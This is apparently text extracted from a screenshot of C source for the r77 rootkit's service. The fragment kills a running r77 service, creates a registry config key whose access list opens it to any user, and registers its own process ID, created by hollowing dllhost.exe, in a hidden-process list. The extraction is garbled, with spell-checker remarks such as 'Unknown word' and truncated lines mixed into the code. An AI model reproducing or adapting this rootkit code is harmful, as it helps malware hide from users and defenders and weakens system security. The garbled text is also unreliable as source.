 // Terminate the already running r77 service process.
TerminateR77Service(GetCurrentProcessId());
// Create HKEY_LOCAL_MACHINE\SOFTWARE\$77config and set DACL to allow full access by any user. "HKEY": Unknown word.
HKEY configKey; "HKEY": Unknown word.
if (InstallR77Config(&configKey))
{
// Write current process ID to the list of hidden PID's.
// Since this process is created using process hollowing (dllhost.exe), the name cannot begin with "$77". "dllhost": Unkn
// Therefore, process hiding by PID must be used.
HKEY pidKey; "HKEY": Unknown word.
if (RegCreateKeyExW(configKey, L"pid", 0, NULL, REG_OPTION_NON_VOLATILE, KEY_ALL_ACCESS, NULL, &pidKey, NULL) == ERROR_SUCCE
{
// The registry values "svc32" and "svc64" are reserved for the r77 service.
DWORD processId = GetCurrentProcessId();
RegSetValueExW(pidKey, COALESCE_BITNESS(L"svc32", L"svc64"), 0, REG_DWORD, (LPBYTE)&processId, sizeof(DWORD)); "LPBYT
RegCloseKey(pidKey);
}
RegCloseKey(configKey);
}